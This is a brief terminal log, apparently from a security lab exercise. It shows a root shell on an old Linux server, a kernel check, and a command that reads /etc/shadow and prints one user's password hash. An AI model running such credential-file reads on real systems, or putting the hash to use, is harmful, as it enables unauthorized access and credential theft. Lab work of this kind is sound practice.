 whoami
root
uname -a
Linux B20AT127-Minh-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/shadow |grep minhtd127
minhtd127:$1$dPkQf5MF$P8oQaKRA92Rx95Nip6slQ1:19392:0:99999:7:::